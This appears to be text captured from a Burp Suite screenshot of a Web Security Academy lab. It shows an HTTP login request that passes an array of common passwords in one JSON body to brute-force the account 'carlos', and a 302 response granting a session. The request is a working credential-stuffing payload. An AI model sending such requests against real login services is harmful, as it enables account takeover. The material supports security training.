 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net
3 Cookie: session=1w2eQnygtoVXrre8YWhP7MCD7E0UjOlE
4 Content-Length: 1188
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac8a1fa11ebf9152c0ea3ddb00ef0022.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 {
"username":"carlos",
"password":[
21 "123456",
22 "password",
23 "12345678",
24 "qwerty",
25 "123456789",
26 "12345",
27 "1234",
28 "111111",
29 "1234567",
30 "dragon",
31 "123123",
32 "baseball",
33 "abc123",
34 "football",
35 "monkey",
36 "letmein",
37 "shadow",
38 "master",
39 "666666",
40 "qwertyuiop",
41 "123321",
42 "mustang",
43 "1234567890",
44 "michael",
45 "654321",
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=yAAIK6OcWf4r7pkXY7OZ46lUnPzRsSR1; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7